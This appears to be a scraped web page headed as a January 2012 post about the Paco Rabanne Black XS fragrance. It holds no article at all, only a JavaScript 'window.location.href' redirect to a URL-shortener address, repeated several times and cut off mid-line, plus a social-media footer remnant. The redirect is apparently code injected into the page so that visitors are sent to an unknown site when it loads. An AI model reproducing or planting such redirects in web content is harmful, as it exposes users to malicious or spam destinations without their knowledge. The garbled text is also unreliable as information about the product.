
Paco Rabanne Black XS Fragrance
January 17, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS